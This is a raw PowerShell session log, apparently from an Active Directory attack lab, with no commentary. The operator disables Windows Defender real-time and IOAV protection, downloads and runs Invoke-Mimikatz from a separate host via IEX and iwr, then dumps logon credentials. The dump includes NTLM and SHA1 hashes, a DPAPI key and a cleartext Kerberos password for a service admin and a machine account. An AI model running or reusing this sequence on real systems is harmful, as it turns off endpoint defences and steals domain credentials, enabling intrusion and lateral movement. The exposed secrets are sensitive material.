 [dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> Set-MpPreference -DisableRealtimeMonitoring $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> Set-MpPreference -DisableIOAVProtection $true -verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target 'ProtectionManagement'.
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents>
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> IEX (iwr http://172.16.100.37/Invoke-Mimikatz.ps1 -UseBasicParsing)
[dcorp-mgmt.dollarcorp.moneycorp.local]: PS C:\Users\srvadmin\Documents> Invoke-Mimikatz
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 68877 (00000000:00010d0d)
Session           : Service from 0
User Name         : svcadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 10/22/2020 6:18:59 AM
SID               : S-1-5-21-1874506631-3219952063-538504511-1122
        msv :
         [00000003] Primary
         * Username : svcadmin
         * Domain   : dcorp
         * NTLM     : b38ff50264b74508085d82c69794a4d8
         * SHA1     : a4ad2cd4082079861214297e1cae954c906501b9
         * DPAPI    : fd3c6842994af6bd69814effeedc55d3
        tspkg :
        wdigest :
         * Username : svcadmin
         * Domain   : dcorp
         * Password : (null)
        kerberos :
         * Username : svcadmin
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Password : *ThisisBlasphemyThisisMadness!!
        ssp :
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DCORP-MGMT$
Domain            : dcorp
Logon Server      : (null)
Logon Time        : 10/22/2020 6:18:56 AM
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : DCORP-MGMT$
         * Domain   : dcorp
         * NTLM     : 639c1adde3e0d1ba0d733c7d0d8f23ec
         * SHA1     : 944b2007bbb8137e85ecb019f409790040c435f9
        tspkg :
        wdigest :
         * Username : DCORP-MGMT$
         * Domain   : dcorp
         * Password : (null)
        kerberos :